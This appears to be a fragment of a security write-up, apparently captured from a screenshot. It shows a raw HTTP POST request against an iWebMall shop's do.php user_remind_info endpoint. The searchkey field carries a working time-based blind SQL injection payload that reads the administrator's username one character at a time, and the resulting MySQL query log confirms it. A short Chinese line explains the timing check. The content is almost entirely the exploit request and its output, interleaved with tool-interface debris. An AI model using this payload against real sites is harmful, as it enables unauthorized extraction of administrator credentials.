 POST /do.php?act=user_remind_info HTTP/1.1
当管理员用户名的第一个字母不是’z’时，延迟0+2=2s
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=poll_send
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1418653330; iweb_email= ; PHPSESSID=9ctcj0i474267fiirei2p8tpo5;
iweb_iweb_login=
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 164
updsubmit=1&deletesubmit=&searchkey=-1) or (select if(ord(mid((select admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(1),0)) and (1)=(1
? < + > Type a search term 0 matches
Response
Done Length: 533 (2,036 millis
141216 23:11:59 29 Connect root@localhost on
29 Query set names 'UTF8'
29 Init DB iwebmall
29 Query update imall_remind_info set isread=1 where user_id=9 and rinfo_id in(-1) or (select if(ord(mid((select
admin_name from imall_admin_user where admin_id=1 limit 0,1),1,1))=122,sleep(1),0)) and (1)=(1)
29 Quit